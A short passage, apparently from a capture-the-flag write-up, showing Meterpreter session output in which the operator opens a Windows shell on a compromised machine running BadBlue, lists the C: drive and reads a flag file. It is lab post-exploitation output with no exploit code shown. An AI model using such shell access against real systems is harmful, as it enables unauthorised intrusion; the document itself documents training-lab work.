 meterpreter > shell
Process 1812 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Program Files (x86)\BadBlue\EE>cd /
cd /

C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AEDF-99BD

 Directory of C:\

09/16/2020  09:01 AM                32 flag.txt
08/22/2013  03:52 PM    <DIR>          PerfLogs
08/12/2020  04:13 AM    <DIR>          Program Files
09/11/2020  08:17 AM    <DIR>          Program Files (x86)
09/10/2020  09:50 AM    <DIR>          Users
09/11/2020  08:18 AM    <DIR>          Windows
               1 File(s)             32 bytes
               5 Dir(s)   9,083,924,480 bytes free

C:\>type flag.txt
type flag.txt
70a569da306697d64fc6c19afea37d94